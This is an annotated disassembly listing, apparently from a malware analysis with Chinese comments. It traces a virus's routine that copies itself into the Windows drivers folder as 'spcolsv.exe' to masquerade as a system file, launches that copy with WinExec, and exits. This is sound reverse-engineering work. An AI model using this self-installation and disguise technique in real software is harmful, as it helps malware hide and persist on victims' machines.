 CODE:00408511 push eax ; lpFileName
CODE:00408512 call SetFileAttributesA ; 设置文件属性
CODE:00408517 push 1 ; dwMilliseconds
CODE:00408519 call Sleep ; 睡一下，文件操作完成
CODE:0040851E push 0
CODE:00408520 lea eax, [ebp+var_3F4]
CODE:00408526 call GetSystemPath ; 获得系统路径存到[ebp+VAR_3F4]
CODE:0040852B push [ebp+var_3F4]
CODE:00408531 push offset aDrivers ; "drivers\\"
CODE:00408536 push offset aSpcolsv_exe ; "spcolsv.exe"
CODE:0040853B lea eax, [ebp+var_3F0]
CODE:00408541 mov edx, 3
CODE:00408546 call CatTwoStr ; 拼接操作
CODE:0040854B mov eax, [ebp+var_3F0]
CODE:00408551 call IsEaxEmpty ; 检查拼接后的路径为不为空
CODE:00408556 push eax ; lpNewFileName
CODE:00408557 lea edx, [ebp+var_3F8]
CODE:0040855D xor eax, eax
CODE:0040855F call GetCurrentPathName ; 获得当前路径
CODE:00408564 mov eax, [ebp+var_3F8]
CODE:0040856A call IsEaxEmpty ; 判断当前路径为不为空
CODE:0040856F push eax ; lpExistingFileName
CODE:00408570 call CopyFileA ; 复制文件
CODE:00408575 push 1
CODE:00408577 lea eax, [ebp+var_400]
CODE:0040857D call GetSystemPath ; 获得系统目录
CODE:00408582 push [ebp+var_400]
CODE:00408588 push offset aDrivers ; "drivers\\"
CODE:0040858D push offset aSpcolsv_exe ; "spcolsv.exe"
CODE:00408592 lea eax, [ebp+var_3FC]
CODE:00408598 mov edx, 3
CODE:0040859D call CatTwoStr ; 拼接成C:\\Windows\\system32\\drivers\\spcolsv.exe
CODE:004085A2 mov eax, [ebp+var_3FC]
CODE:004085A8 call IsEaxEmpty
CODE:004085AD push eax ; lpCmdLine
CODE:004085AE call WinExec ; 运行系统文件下的伪装好病毒
CODE:004085B3 push 0 ; uExitCode
CODE:004085B5 call ExitProcess_0 ; 当前进程就可以退出了